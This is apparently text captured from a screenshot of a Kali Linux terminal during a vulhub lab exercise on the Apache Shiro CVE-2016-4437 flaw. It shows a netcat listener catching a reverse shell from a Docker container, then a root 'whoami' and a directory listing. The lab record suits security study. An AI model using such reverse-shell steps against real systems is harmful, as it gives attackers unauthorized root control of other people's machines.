 root@kali: ~/桌面/vulhub-master/shiro/CVE-2016-4437
文件 动作 编辑 查看 帮助
┌──(root㉿kali)-[~/桌面/vulhub-master/shiro/CVE-2016-4437]
└─# nc -lvp 2333
listening on [any] 2333 ...
172.18.0.2: inverse host lookup failed: Unknown host
connect to [172.18.0.1] from (UNKNOWN) [172.18.0.2] 42588
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
root@4e2205fea96f:/# whoami
whoami
root
root@4e2205fea96f:/# ls
ls
bin
boot
dev
etc
home
lib
lib64
media
mnt
opt
proc
root
KALI LINU
"the quieter you become, the more you are able to